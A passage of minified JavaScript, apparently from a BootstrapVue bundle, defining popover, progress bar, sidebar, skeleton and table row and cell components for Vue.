if("mouseenter"===r&&Ca(n,"hover"))this.enter(t);else if("focusin"===r&&Ca(n,"focus"))this.enter(t);else if("focusout"===r&&(Ca(n,"focus")||Ca(n,"blur"))||"mouseleave"===r&&Ca(n,"hover")){var o=this.getTemplateElement(),l=t.target,c=t.relatedTarget;if(o&&os(o,l)&&os(e,c)||o&&os(e,l)&&os(o,c)||o&&os(o,l)&&os(o,c)||os(e,l)&&os(e,c))return;this.leave(t)}}},doHide:function(t){t&&this.getTargetId()!==t&&this.computedId!==t||this.forceHide()},doShow:function(t){t&&this.getTargetId()!==t&&this.computedId!==t||this.show()},doDisable:function(t){t&&this.getTargetId()!==t&&this.computedId!==t||this.disable()},doEnable:function(t){t&&this.getTargetId()!==t&&this.computedId!==t||this.enable()},click:function(t){this.$_enabled&&!this.dropdownOpen()&&(ks(t.currentTarget),this.activeTrigger.click=!this.activeTrigger.click,this.isWithActiveTrigger?this.enter(null):this.leave(null))},toggle:function(){this.$_enabled&&!this.dropdownOpen()&&(this.localShow?this.leave(null):this.enter(null))},enter:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;e&&(this.activeTrigger["focusin"===e.type?"focus":"hover"]=!0),this.localShow||"in"===this.$_hoverState?this.$_hoverState="in":(this.clearHoverTimeout(),this.$_hoverState="in",this.computedDelay.show?(this.fixTitle(),this.$_hoverTimeout=setTimeout((function(){"in"===t.$_hoverState?t.show():t.localShow||t.restoreTitle()}),this.computedDelay.show)):this.show())},leave:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;e&&(this.activeTrigger["focusout"===e.type?"focus":"hover"]=!1,"focusout"===e.type&&Ca(this.computedTriggers,"blur")&&(this.activeTrigger.click=!1,this.activeTrigger.hover=!1)),this.isWithActiveTrigger||(this.clearHoverTimeout(),this.$_hoverState="out",this.computedDelay.hide?this.$_hoverTimeout=setTimeout((function(){"out"===t.$_hoverState&&t.hide()}),this.computedDelay.hide):this.hide())}}});function tk(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}var ek="disabled",rk="update:disabled",nk="show",ok=Ns((Gx={boundary:Ls([Se,Ii,Ri],"scrollParent"),boundaryPadding:Ls(Ki,50),container:Ls([Se,Ii,Ri]),customClass:Ls(Ri),delay:Ls(Xi,50)},Object(c.a)(Gx,ek,Ls(Fi,!1)),Object(c.a)(Gx,"fallbackPlacement",Ls(qi,"flip")),Object(c.a)(Gx,"id",Ls(Ri)),Object(c.a)(Gx,"noFade",Ls(Fi,!1)),Object(c.a)(Gx,"noninteractive",Ls(Fi,!1)),Object(c.a)(Gx,"offset",Ls(Ki,0)),Object(c.a)(Gx,"placement",Ls(Ri,"top")),Object(c.a)(Gx,nk,Ls(Fi,!1)),Object(c.a)(Gx,"target",Ls([Se,Pe,zi,Ii,Ri],void 0,!0)),Object(c.a)(Gx,"title",Ls(Ri)),Object(c.a)(Gx,"triggers",Ls(qi,"hover focus")),Object(c.a)(Gx,"variant",Ls(Ri)),Gx),Uo),ik=d.default.extend({name:Uo,mixins:[Ws],inheritAttrs:!1,props:ok,data:function(){return{localShow:this.show,localTitle:"",localContent:""}},computed:{templateData:function(){return function(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?tk(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):tk(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}({title:this.localTitle,content:this.localContent,interactive:!this.noninteractive},nr(this.$props,["boundary","boundaryPadding","container","customClass","delay","fallbackPlacement","id","noFade","offset","placement","target","target","triggers","variant",ek]))},templateTitleContent:function(){return{title:this.title,content:this.content}}},watch:(Wx={},Object(c.a)(Wx,nk,(function(t,e){t!==e&&t!==this.localShow&&this.$_toolpop&&(t?this.$_toolpop.show():this.$_toolpop.forceHide())})),Object(c.a)(Wx,ek,(function(t){t?this.doDisable():this.doEnable()})),Object(c.a)(Wx,"localShow",(function(t){this.$emit("update:show",t)})),Object(c.a)(Wx,"templateData",(function(){var t=this;this.$nextTick((function(){t.$_toolpop&&t.$_toolpop.updateData(t.templateData)}))})),Object(c.a)(Wx,"templateTitleContent",(function(){this.$nextTick(this.updateContent)})),Wx),created:function(){this.$_toolpop=null},updated:function(){this.$nextTick(this.updateContent)},beforeDestroy:function(){this.$off(gi,this.doOpen),this.$off(Ko,this.doClose),this.$off(ti,this.doDisable),this.$off(ri,this.doEnable),this.$_toolpop&&(this.$_toolpop.$destroy(),this.$_toolpop=null)},mounted:function(){var t=this;this.$nextTick((function(){var e=t.getComponent();t.updateContent();var r=By(t)||By(t.$parent),n=t.$_toolpop=new e({parent:t,_scopeId:r||void 0});n.updateData(t.templateData),n.$on(Oi,t.onShow),n.$on(ji,t.onShown),n.$on(di,t.onHide),n.$on(ui,t.onHidden),n.$on(ei,t.onDisabled),n.$on(ni,t.onEnabled),t.disabled&&t.doDisable(),t.$on(gi,t.doOpen),t.$on(Ko,t.doClose),t.$on(ti,t.doDisable),t.$on(ri,t.doEnable),t.localShow&&n.show()}))},methods:{getComponent:function(){return Qx},updateContent:function(){this.setTitle(this.normalizeSlot()||this.title)},setTitle:function(t){t=Fe(t)?"":t,this.localTitle!==t&&(this.localTitle=t)},setContent:function(t){t=Fe(t)?"":t,this.localContent!==t&&(this.localContent=t)},onShow:function(t){this.$emit(Oi,t),t&&(this.localShow=!t.defaultPrevented)},onShown:function(t){this.localShow=!0,this.$emit(ji,t)},onHide:function(t){this.$emit(di,t)},onHidden:function(t){this.$emit(ui,t),this.localShow=!1},onDisabled:function(t){t&&t.type===ei&&(this.$emit(rk,!0),this.$emit(ei,t))},onEnabled:function(t){t&&t.type===ni&&(this.$emit(rk,!1),this.$emit(ni,t))},doOpen:function(){!this.localShow&&this.$_toolpop&&this.$_toolpop.show()},doClose:function(){this.localShow&&this.$_toolpop&&this.$_toolpop.hide()},doDisable:function(){this.$_toolpop&&this.$_toolpop.disable()},doEnable:function(){this.$_toolpop&&this.$_toolpop.enable()}},render:function(t){return t()}}),ak=d.default.extend({name:"BVPopoverTemplate",extends:Hx,computed:{templateType:function(){return"popover"}},methods:{renderTemplate:function(t){var title=this.title,content=this.content,e=Be(title)?title({}):title,r=Be(content)?content({}):content,n=this.html&&!Be(title)?{innerHTML:title}:{},o=this.html&&!Be(content)?{innerHTML:content}:{};return t("div",{staticClass:"popover b-popover",class:this.templateClasses,attrs:this.templateAttributes,on:this.templateListeners},[t("div",{staticClass:"arrow",ref:"arrow"}),Fe(e)||""===e?t():t("h3",{staticClass:"popover-header",domProps:n},[e]),Fe(r)||""===r?t():t("div",{staticClass:"popover-body",domProps:o},[r])])}}}),sk=d.default.extend({name:"BVPopover",extends:Qx,computed:{templateType:function(){return"popover"}},methods:{getTemplate:function(){return ak}}});function lk(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function ck(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?lk(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):lk(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var uk=Ns(ar(ck(ck({},ok),{},{content:Ls(Ri),placement:Ls(Ri,"right"),triggers:Ls(qi,Zo)})),ko),dk=d.default.extend({name:ko,extends:ik,inheritAttrs:!1,props:uk,methods:{getComponent:function(){return sk},updateContent:function(){this.setContent(this.normalizeSlot()||this.content),this.setTitle(this.normalizeSlot(ka)||this.title)}}});function pk(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function fk(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?pk(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):pk(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var hk="__BV_Popover__",bk={focus:!0,hover:!0,click:!0,blur:!0,manual:!0},mk=/^html$/i,gk=/^nofade$/i,vk=/^(auto|top(left|right)?|bottom(left|right)?|left(top|bottom)?|right(top|bottom)?)$/i,yk=/^(window|viewport|scrollParent)$/i,wk=/^d\d+$/i,xk=/^ds\d+$/i,kk=/^dh\d+$/i,Ok=/^o-?\d+$/i,jk=/^v-.+$/i,Ck=/\s+/,_k=function(t,e,r){if(Pt){var n=function(t,e){var r={title:void 0,content:void 0,trigger:"",placement:"right",fallbackPlacement:"flip",container:!1,animation:!0,offset:0,disabled:!1,id:null,html:!1,delay:Ss(ko,"delay",50),boundary:String(Ss(ko,"boundary","scrollParent")),boundaryPadding:Da(Ss(ko,"boundaryPadding",5),0),variant:Ss(ko,"variant"),customClass:Ss(ko,"customClass")};if(Le(t.value)||Ie(t.value)||Be(t.value)?r.content=t.value:Ve(t.value)&&(r=fk(fk({},r),t.value)),t.arg&&(r.container="#".concat(t.arg)),Ee(r.title)){var data=e.data||{};r.title=data.attrs&&!Fe(data.attrs.title)?data.attrs.title:void 0}Ve(r.delay)||(r.delay={show:Da(r.delay,0),hide:Da(r.delay,0)}),Qe(t.modifiers).forEach((function(t){if(mk.test(t))r.html=!0;else if(gk.test(t))r.animation=!1;else if(vk.test(t))r.placement=t;else if(yk.test(t))t="scrollparent"===t?"scrollParent":t,r.boundary=t;else if(wk.test(t)){var e=Da(t.slice(1),0);r.delay.show=e,r.delay.hide=e}else xk.test(t)?r.delay.show=Da(t.slice(2),0):kk.test(t)?r.delay.hide=Da(t.slice(2),0):Ok.test(t)?r.offset=Da(t.slice(1),0):jk.test(t)&&(r.variant=t.slice(2)||null)}));var n={};return _a(r.trigger||"").filter(ur).join(" ").trim().toLowerCase().split(Ck).forEach((function(t){bk[t]&&(n[t]=!0)})),Qe(t.modifiers).forEach((function(t){t=t.toLowerCase(),bk[t]&&(n[t]=!0)})),r.trigger=Qe(n).join(" "),"blur"===r.trigger&&(r.trigger="focus"),r.trigger||(r.trigger="click"),r}(e,r);if(!t[hk]){var o=r.context;t[hk]=new sk({parent:o,_scopeId:By(o,void 0)}),t[hk].__bv_prev_data__={},t[hk].$on(Oi,(function(){var data={};Be(n.title)&&(data.title=n.title(t)),Be(n.content)&&(data.content=n.content(t)),Qe(data).length>0&&t[hk].updateData(data)}))}var data={title:n.title,content:n.content,triggers:n.trigger,placement:n.placement,fallbackPlacement:n.fallbackPlacement,variant:n.variant,customClass:n.customClass,container:n.container,boundary:n.boundary,delay:n.delay,offset:n.offset,noFade:!n.animation,id:n.id,disabled:n.disabled,html:n.html},l=t[hk].__bv_prev_data__;if(t[hk].__bv_prev_data__=data,!Dc(data,l)){var c={target:t};Qe(data).forEach((function(e){data[e]!==l[e]&&(c[e]="title"!==e&&"content"!==e||!Be(data[e])?data[e]:data[e](t))})),t[hk].updateData(c)}}},Sk=Sr({directives:{VBPopover:{bind:function(t,e,r){_k(t,e,r)},componentUpdated:function(t,e,r){r.context.$nextTick((function(){_k(t,e,r)}))},unbind:function(t){!function(t){t[hk]&&(t[hk].$destroy(),t[hk]=null),delete t[hk]}(t)}}}}),Pk=Sr({components:{BPopover:dk},plugins:{VBPopoverPlugin:Sk}}),Tk=Ns({animated:Ls(Fi,null),label:Ls(Ri),labelHtml:Ls(Ri),max:Ls(Ki,null),precision:Ls(Ki,null),showProgress:Ls(Fi,null),showValue:Ls(Fi,null),striped:Ls(Fi,null),value:Ls(Ki,0),variant:Ls(Ri)},jo),Dk=d.default.extend({name:jo,mixins:[Ws],inject:{bvProgress:{default:function(){return{}}}},props:Tk,computed:{progressBarClasses:function(){var t=this.computedAnimated,e=this.computedVariant;return[e?"bg-".concat(e):"",this.computedStriped||t?"progress-bar-striped":"",t?"progress-bar-animated":""]},progressBarStyles:function(){return{width:this.computedValue/this.computedMax*100+"%"}},computedValue:function(){return $a(this.value,0)},computedMax:function(){var t=$a(this.max)||$a(this.bvProgress.max,0);return t>0?t:100},computedPrecision:function(){return _l(Da(this.precision,Da(this.bvProgress.precision,0)),0)},computedProgress:function(){var t=this.computedPrecision,p=Dl(10,t);return Ea(100*p*this.computedValue/this.computedMax/p,t)},computedVariant:function(){return this.variant||this.bvProgress.variant},computedStriped:function(){return ze(this.striped)?this.striped:this.bvProgress.striped||!1},computedAnimated:function(){return ze(this.animated)?this.animated:this.bvProgress.animated||!1},computedShowProgress:function(){return ze(this.showProgress)?this.showProgress:this.bvProgress.showProgress||!1},computedShowValue:function(){return ze(this.showValue)?this.showValue:this.bvProgress.showValue||!1}},render:function(t){var e,label=this.label,r=this.labelHtml,n=this.computedValue,o=this.computedPrecision,l={};return this.hasNormalizedSlot()?e=this.normalizeSlot():label||r?l=xu(r,label):this.computedShowProgress?e=this.computedProgress:this.computedShowValue&&(e=Ea(n,o)),t("div",{staticClass:"progress-bar",class:this.progressBarClasses,style:this.progressBarStyles,attrs:{role:"progressbar","aria-valuemin":"0","aria-valuemax":Ia(this.computedMax),"aria-valuenow":Ea(n,o)},domProps:l},e)}});function $k(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Ek(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?$k(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):$k(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Ak,Fk=or(Tk,["label","labelHtml"]),Bk=Ns(ar(Ek(Ek({},Fk),{},{animated:Ls(Fi,!1),height:Ls(Ri),max:Ls(Ki,100),precision:Ls(Ki,0),showProgress:Ls(Fi,!1),showValue:Ls(Fi,!1),striped:Ls(Fi,!1)})),Oo),zk=Sr({components:{BProgress:d.default.extend({name:Oo,mixins:[Ws],provide:function(){return{bvProgress:this}},props:Bk,computed:{progressHeight:function(){return{height:this.height||null}}},render:function(t){var e=this.normalizeSlot();return e||(e=t(Dk,{props:Ms(Fk,this.$props)})),t("div",{staticClass:"progress",style:this.progressHeight},[e])}}),BProgressBar:Dk}});function Lk(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Ik(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Lk(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Lk(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Mk="b-sidebar",Rk=el(fn,"request-state"),Nk=el(fn,"toggle"),Vk=tl(fn,"state"),Hk=tl(fn,"sync-state"),qk=qs("visible",{type:Fi,defaultValue:!1,event:Yo}),Uk=qk.mixin,Gk=qk.props,Wk=qk.prop,Yk=qk.event,Zk=Ns(ar(Ik(Ik(Ik({},hd),Gk),{},{ariaLabel:Ls(Ri),ariaLabelledby:Ls(Ri),backdrop:Ls(Fi,!1),backdropVariant:Ls(Ri,"dark"),bgVariant:Ls(Ri,"light"),bodyClass:Ls(Hi),closeLabel:Ls(Ri),footerClass:Ls(Hi),footerTag:Ls(Ri,"footer"),headerClass:Ls(Hi),headerTag:Ls(Ri,"header"),lazy:Ls(Fi,!1),noCloseOnBackdrop:Ls(Fi,!1),noCloseOnEsc:Ls(Fi,!1),noCloseOnRouteChange:Ls(Fi,!1),noEnforceFocus:Ls(Fi,!1),noHeader:Ls(Fi,!1),noHeaderClose:Ls(Fi,!1),noSlide:Ls(Fi,!1),right:Ls(Fi,!1),shadow:Ls(Wi,!1),sidebarClass:Ls(Hi),tag:Ls(Ri,"div"),textVariant:Ls(Ri,"dark"),title:Ls(Ri),width:Ls(Ri),zIndex:Ls(Ki)})),_o),Kk=function(t,e){if(e.noHeader)return t();var r=e.normalizeSlot(ua,e.slotScope);if(!r){var n=function(t,e){var title=e.normalizeSlot(ka,e.slotScope)||e.title;return title?t("strong",{attrs:{id:e.safeId("__title__")}},[title]):t("span")}(t,e),o=function(t,e){if(e.noHeaderClose)return t();var r=e.closeLabel,n=e.textVariant,o=e.hide;return t(nl,{props:{ariaLabel:r,textVariant:n},on:{click:o},ref:"close-button"},[e.normalizeSlot("header-close")||t(bc)])}(t,e);r=e.right?[o,n]:[n,o]}return t(e.headerTag,{staticClass:"".concat(Mk,"-header"),class:e.headerClass,key:"header"},r)},Xk=function(t,e){return t("div",{staticClass:"".concat(Mk,"-body"),class:e.bodyClass,key:"body"},[e.normalizeSlot(ia,e.slotScope)])},Jk=function(t,e){var r=e.normalizeSlot(ca,e.slotScope);return r?t(e.footerTag,{staticClass:"".concat(Mk,"-footer"),class:e.footerClass,key:"footer"},[r]):t()},Qk=function(t,e){var r=Kk(t,e);return e.lazy&&!e.isOpen?r:[r,Xk(t,e),Jk(t,e)]},tO=function(t,e){if(!e.backdrop)return t();var r=e.backdropVariant;return t("div",{directives:[{name:"show",value:e.localShow}],staticClass:"b-sidebar-backdrop",class:Object(c.a)({},"bg-".concat(r),r),on:{click:e.onBackdropClick}})},eO=d.default.extend({name:_o,mixins:[Fc,bd,Uk,zc,Ws],inheritAttrs:!1,props:Zk,data:function(){var t=!!this[Wk];return{localShow:t,isOpen:t}},computed:{transitionProps:function(){return this.noSlide?{css:!0}:{css:!0,enterClass:"",enterActiveClass:"slide",enterToClass:"show",leaveClass:"show",leaveActiveClass:"slide",leaveToClass:""}},slotScope:function(){return{hide:this.hide,right:this.right,visible:this.localShow}},hasTitle:function(){var t=this.$scopedSlots,e=this.$slots;return!(this.noHeader||this.hasNormalizedSlot(ua)||!this.normalizeSlot(ka,this.slotScope,t,e)&&!this.title)},titleId:function(){return this.hasTitle?this.safeId("__title__"):null},computedAttrs:function(){return Ik(Ik({},this.bvAttrs),{},{id:this.safeId(),tabindex:"-1",role:"dialog","aria-modal":this.backdrop?"true":"false","aria-hidden":this.localShow?null:"true","aria-label":this.ariaLabel||null,"aria-labelledby":this.ariaLabelledby||this.titleId||null})}},watch:(Ak={},Object(c.a)(Ak,Wk,(function(t,e){t!==e&&(this.localShow=t)})),Object(c.a)(Ak,"localShow",(function(t,e){t!==e&&(this.emitState(t),this.$emit(Yk,t))})),Object(c.a)(Ak,"$route",(function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.noCloseOnRouteChange||t.fullPath===e.fullPath||this.hide()})),Ak),created:function(){this.$_returnFocusEl=null},mounted:function(){var t=this;this.listenOnRoot(Nk,this.handleToggle),this.listenOnRoot(Rk,this.handleSync),this.$nextTick((function(){t.emitState(t.localShow)}))},activated:function(){this.emitSync()},beforeDestroy:function(){this.localShow=!1,this.$_returnFocusEl=null},methods:{hide:function(){this.localShow=!1},emitState:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.localShow;this.emitOnRoot(Vk,this.safeId(),t)},emitSync:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.localShow;this.emitOnRoot(Hk,this.safeId(),t)},handleToggle:function(t){t&&t===this.safeId()&&(this.localShow=!this.localShow)},handleSync:function(t){var e=this;t&&t===this.safeId()&&this.$nextTick((function(){e.emitSync(e.localShow)}))},onKeydown:function(t){var e=t.keyCode;!this.noCloseOnEsc&&27===e&&this.localShow&&this.hide()},onBackdropClick:function(){this.localShow&&!this.noCloseOnBackdrop&&this.hide()},onTopTrapFocus:function(){var t=xs(this.$refs.content);this.enforceFocus(t.reverse()[0])},onBottomTrapFocus:function(){var t=xs(this.$refs.content);this.enforceFocus(t[0])},onBeforeEnter:function(){this.$_returnFocusEl=Ya(Pt?[document.body]:[]),this.isOpen=!0},onAfterEnter:function(t){os(t,Ya())||this.enforceFocus(t),this.$emit(ji)},onAfterLeave:function(){this.enforceFocus(this.$_returnFocusEl),this.$_returnFocusEl=null,this.isOpen=!1,this.$emit(ui)},enforceFocus:function(t){this.noEnforceFocus||ks(t)}},render:function(t){var e,r=this.bgVariant,n=this.width,o=this.textVariant,l=this.localShow,shadow=""===this.shadow||this.shadow,d=t(this.tag,{staticClass:Mk,class:[(e={shadow:!0===shadow},Object(c.a)(e,"shadow-".concat(shadow),shadow&&!0!==shadow),Object(c.a)(e,"".concat(Mk,"-right"),this.right),Object(c.a)(e,"bg-".concat(r),r),Object(c.a)(e,"text-".concat(o),o),e),this.sidebarClass],style:{width:n},attrs:this.computedAttrs,directives:[{name:"show",value:l}],ref:"content"},[Qk(t,this)]);d=t("transition",{props:this.transitionProps,on:{beforeEnter:this.onBeforeEnter,afterEnter:this.onAfterEnter,afterLeave:this.onAfterLeave}},[d]);var f=t(fl,{props:{noFade:this.noSlide}},[tO(t,this)]),h=t(),m=t();return this.backdrop&&l&&(h=t("div",{attrs:{tabindex:"0"},on:{focus:this.onTopTrapFocus}}),m=t("div",{attrs:{tabindex:"0"},on:{focus:this.onBottomTrapFocus}})),t("div",{staticClass:"b-sidebar-outer",style:{zIndex:this.zIndex},attrs:{tabindex:"-1"},on:{keydown:this.onKeydown}},[h,d,m,f])}}),rO=Sr({components:{BSidebar:eO},plugins:{VBTogglePlugin:Ff}}),nO=Ns({animation:Ls(Ri,"wave"),height:Ls(Ri),size:Ls(Ri),type:Ls(Ri,"text"),variant:Ls(Ri),width:Ls(Ri)},So),oO=d.default.extend({name:So,functional:!0,props:nO,render:function(t,e){var r,data=e.data,n=e.props,o=n.size,l=n.animation,d=n.variant;return t("div",Mr(data,{staticClass:"b-skeleton",style:{width:o||n.width,height:o||n.height},class:(r={},Object(c.a)(r,"b-skeleton-".concat(n.type),!0),Object(c.a)(r,"b-skeleton-animate-".concat(l),l),Object(c.a)(r,"bg-".concat(d),d),r)}))}});Ns(or(Gl,["content","stacked"]),Yn);function iO(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function aO(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?iO(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):iO(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var sO=Ns({animation:Ls(Ri,"wave"),icon:Ls(Ri),iconProps:Ls(Ii,{})},Po),lO=d.default.extend({name:Po,functional:!0,props:sO,render:function(t,e){var data=e.data,r=e.props,n=r.icon,o=r.animation,l=t(xc,{staticClass:"b-skeleton-icon",props:aO(aO({},r.iconProps),{},{icon:n})});return t("div",Mr(data,{staticClass:"b-skeleton-icon-wrapper position-relative d-inline-block overflow-hidden",class:Object(c.a)({},"b-skeleton-animate-".concat(o),o)}),[l])}}),cO=Ns({animation:Ls(Ri),aspect:Ls(Ri,"16:9"),cardImg:Ls(Ri),height:Ls(Ri),noAspect:Ls(Fi,!1),variant:Ls(Ri),width:Ls(Ri)},To),uO=d.default.extend({name:To,functional:!0,props:cO,render:function(t,e){var data=e.data,r=e.props,n=r.aspect,o=r.width,l=r.height,d=r.animation,f=r.variant,h=r.cardImg,m=t(oO,Mr(data,{props:{type:"img",width:o,height:l,animation:d,variant:f},class:Object(c.a)({},"card-img-".concat(h),h)}));return r.noAspect?m:t(Fl,{props:{aspect:n}},[m])}}),dO=d.default.extend({methods:{hasListener:function(t){var e=this.$listeners||{},r=this._events||{};return!Ee(e[t])||Re(r[t])&&r[t].length>0}}});function pO(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}var fO="light",hO="dark",bO=Ns({variant:Ls(Ri)},"BTr"),mO=d.default.extend({name:"BTr",mixins:[Fc,Lc,Ws],provide:function(){return{bvTableTr:this}},inject:{bvTableRowGroup:{default:function(){return{}}}},inheritAttrs:!1,props:bO,computed:{inTbody:function(){return this.bvTableRowGroup.isTbody},inThead:function(){return this.bvTableRowGroup.isThead},inTfoot:function(){return this.bvTableRowGroup.isTfoot},isDark:function(){return this.bvTableRowGroup.isDark},isStacked:function(){return this.bvTableRowGroup.isStacked},isResponsive:function(){return this.bvTableRowGroup.isResponsive},isStickyHeader:function(){return this.bvTableRowGroup.isStickyHeader},hasStickyHeader:function(){return!this.isStacked&&this.bvTableRowGroup.hasStickyHeader},tableVariant:function(){return this.bvTableRowGroup.tableVariant},headVariant:function(){return this.inThead?this.bvTableRowGroup.headVariant:null},footVariant:function(){return this.inTfoot?this.bvTableRowGroup.footVariant:null},isRowDark:function(){return this.headVariant!==fO&&this.footVariant!==fO&&(this.headVariant===hO||this.footVariant===hO||this.isDark)},trClasses:function(){var t=this.variant;return[t?"".concat(this.isRowDark?"bg":"table","-").concat(t):null]},trAttrs:function(){return function(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?pO(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):pO(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}({role:"row"},this.bvAttrs)}},render:function(t){return t("tr",{class:this.trClasses,attrs:this.trAttrs,on:this.bvListeners},this.normalizeSlot())}}),gO={},vO=d.default.extend({props:gO,methods:{renderBottomRow:function(){var t=this.computedFields,e=this.stacked,r=this.tbodyTrClass,n=this.tbodyTrAttr,o=this.$createElement;return this.hasNormalizedSlot(ra)&&!0!==e&&""!==e?o(mO,{staticClass:"b-table-bottom-row",class:[Be(r)?r(null,"row-bottom"):r],attrs:Be(n)?n(null,"row-bottom"):n,key:"b-bottom-row"},this.normalizeSlot(ra,{columns:t.length,fields:t})):o()}}});function yO(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function wO(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?yO(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):yO(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var xO=function(t){return(t=Da(t,0))>0?t:null},kO=function(t){return Fe(t)||xO(t)>0},OO=Ns({colspan:Ls(Ki,null,kO),rowspan:Ls(Ki,null,kO),stackedHeading:Ls(Ri),stickyColumn:Ls(Fi,!1),variant:Ls(Ri)},Bo),jO=d.default.extend({name:Bo,mixins:[Fc,Lc,Ws],inject:{bvTableTr:{default:function(){return{}}}},inheritAttrs:!1,props:OO,computed:{tag:function(){return"td"},inTbody:function(){return this.bvTableTr.inTbody},inThead:function(){return this.bvTableTr.inThead},inTfoot:function(){return this.bvTableTr.inTfoot},isDark:function(){return this.bvTableTr.isDark},isStacked:function(){return this.bvTableTr.isStacked},isStackedCell:function(){return this.inTbody&&this.isStacked},isResponsive:function(){return this.bvTableTr.isResponsive},isStickyHeader:function(){return this.bvTableTr.isStickyHeader},hasStickyHeader:function(){return this.bvTableTr.hasStickyHeader},isStickyColumn:function(){return!this.isStacked&&(this.isResponsive||this.hasStickyHeader)&&this.stickyColumn},rowVariant:function(){return this.bvTableTr.variant},headVariant:function(){return this.bvTableTr.headVariant},footVariant:function(){return this.bvTableTr.footVariant},tableVariant:function(){return this.bvTableTr.tableVariant},computedColspan:function(){return xO(this.colspan)},computedRowspan:function(){return xO(this.rowspan)},cellClasses:function(){var t=this.variant,e=this.headVariant,r=this.isStickyColumn;return(!t&&this.isStickyHeader&&!e||!t&&r&&this.inTfoot&&!this.footVariant||!t&&r&&this.inThead&&!e||!t&&r&&this.inTbody)&&(t=this.rowVariant||this.tableVariant||"b-table-default"),[t?"".concat(this.isDark?"bg":"table","-").concat(t):null,r?"b-table-sticky-column":null]},cellAttrs:function(){var t=this.stackedHeading,e=this.inThead||this.inTfoot,r=this.computedColspan,n=this.computedRowspan,o="cell",l=null;return e?(o="columnheader",l=r>0?"colspan":"col"):Za(this.tag,"th")&&(o="rowheader",l=n>0?"rowgroup":"row"),wO(wO({colspan:r,rowspan:n,role:o,scope:l},this.bvAttrs),{},{"data-label":this.isStackedCell&&!Fe(t)?Ia(t):null})}},render:function(t){var e=[this.normalizeSlot()];return 